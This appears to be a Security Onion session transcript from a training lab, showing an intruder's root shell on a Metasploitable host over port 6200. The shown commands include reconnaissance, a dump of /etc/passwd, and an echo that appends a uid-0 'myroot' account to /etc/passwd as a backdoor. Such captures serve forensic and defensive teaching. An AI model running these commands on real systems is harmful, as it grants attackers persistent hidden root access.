 seconion-import-1_1
File
Sensor Name: seconion-import-1
Timestamp: 2020-06-11 03:41:20
Connection ID: .seconion-import-1_1
Src IP: 209.165.201.17
Dst IP: 209.165.200.235
Src Port: 45415
Dst Port: 6200
OS Fingerprint: 209.165.201.17:45415 - UNKNOWN [S44:63:1:60:M1460,S,T,N,W7:.:?:?] (up: 6267
hrs)
OS Fingerprint: -> 209.165.200.235:6200 (link: ethernet/modem)
SRC: id
SRC:
DST: uid=0(root) gid=0(root)
DST:
SRC: nohup >/dev/null 2>&1
SRC:
SRC: echo uKgoT8McFDrCw7u2
SRC:
DST: uKgoT8McFDrCw7u2
DST:
SRC: whoami
SRC:
DST: root
DST:
SRC: hostname
SRC:
DST: metasploitable
DST:
SRC: ifconfig
Search Abort Close
Debug Messages
Using archived data:
/nsm/server_data/securityonion/archive/2020-06-11/seconion-import-1/209.165.201.17:45415_209.165.
200.235:6200-6.raw
Finished.
seconion-import-1_1
File
DST: klog:x:103:104::/home/klog:/bin/false
DST: sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
DST: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
DST: bind:x:105:113::/var/cache/bind:/bin/false
DST: postfix:x:106:115::/var/spool/postfix:/bin/false
DST: ftp:x:107:65534::/home/ftp:/bin/false
DST: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
DST: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
DST: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
DST: distccd:x:111:65534::/:/bin/false
DST: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
DST: service:x:1002:1002:,,,:/home/service:/bin/bash
DST: te
DST: lnetd:x:112:120::/nonexistent:/bin/false
DST: proftpd:x:113:65534::/var/run/proftpd:/bin/false
DST: statd:x:114:65534::/var/lib/nfs:/bin/false
DST: analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC:
Search Abort Close
Debug Messages
Your request has been sent to the server.
Please be patient as this can take some time.
Using archived data: /nsm/server_data/securityonion/archive/2020-06-11/seconion-import-1/209.165.201.17:45415_209.165.200.235:6200-6.raw
Finished.